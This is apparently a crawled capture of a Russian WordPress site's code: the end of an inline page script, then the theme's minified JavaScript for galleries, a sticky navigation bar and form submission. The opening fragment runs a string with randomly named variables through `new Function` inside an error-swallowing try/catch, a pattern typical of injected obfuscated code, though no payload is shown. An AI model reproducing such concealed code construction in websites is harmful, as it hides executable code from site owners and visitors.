new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045
body_size: 1141
content:
$(document).ready(function(){$("#productGallery").lightSlider({gallery:!0,item:1,loop:!0,thumbItem:5,vertical:!0,slideMargin:0,vThumbWidth:200,enableDrag:!1,currentPagerPosition:"left",responsive:[{breakpoint:600,settings:{thumbItem:3,vThumbWidth:0}}],onSliderLoad:function(e){e.lightGallery({selector:"#productGallery .lslide"})}})});
$(document).ready(function(){(function(){var nav=$(".navbar");var navHeight=nav[0].offsetHeight;var navFromTop=nav[0].offsetTop;$(window).scroll(function(){var scrollTop=this.scrollY;if((scrollTop>(navFromTop+navHeight*2))&&!nav.hasClass("sticky")){nav.addClass("sticky animated slideInDown")}else if((scrollTop<(navFromTop+navHeight*2))&&nav.hasClass("sticky")){nav.removeClass("sticky animated slideInDown")}})})();(function(){$('.header-social-links a[data-toggle="tooltip"]').tooltip();$(".interactiv-house-circle").tooltip();EnableHeaderTooltips();$(window).resize(function(){EnableHeaderTooltips()});function EnableHeaderTooltips(){if(window.innerWidth<992)$(".header-contacts-item-icon").tooltip('enable');else $(".header-contacts-item-icon").tooltip('disable')}})();(function(){'use strict';window.addEventListener('load',function(){var forms=document.getElementsByClassName('needs-validation'),headerPhone=$('#header-phone').text();var validation=Array.prototype.filter.call(forms,function(form){form.addEventListener('submit',function(event){if(form.checkValidity()===!1){event.preventDefault();event.stopPropagation()}else{event.preventDefault();var $form=$(form);$.ajax({type:$form.attr('method'),url:$form.attr('action'),data:$form.serialize()}).done(function(){swal({title:"Сообщение отправлено",text:"Мы свяжемся с вами по телефону в ближайшее время",type:"success"}).then((result)=>{if(result.value){$('#modalRequestCall').modal('hide')}})}).fail(function(){swal({title:"Произошла ошибка",text:"Попробуйте еще раз или позвоните по телефону "+headerPhone,type:"error"})})}
form.classList.add('was-validated')},!1)})},!1)})();$("#gallery").lightGallery({autoplayFirstVideo:!1,thumbnail:!0,zoom:!0});})
